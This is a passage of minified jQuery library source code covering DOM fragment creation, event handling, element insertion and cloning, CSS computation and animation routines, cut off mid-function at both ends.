qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
